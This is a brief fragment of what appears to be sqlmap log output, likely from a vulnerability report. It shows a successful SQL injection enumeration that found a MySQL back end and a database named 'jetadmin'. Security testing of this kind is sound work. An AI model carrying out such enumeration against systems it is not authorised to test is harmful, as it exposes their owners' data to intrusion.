 back-end DBMS: MySQL >= 5.0
[15:57:33] [INFO] fetching database names
[15:57:36] [INFO] retrieved: 'information_schema'
[15:57:36] [INFO] retrieved: 'jetadmin'
available databases [2]:
[*] information_schema
[*] jetadmin
[15:57:37] [INFO] fetched data logged to text files under '/root/.local/
[*] ending @ 15:57:36 /2024-12-18/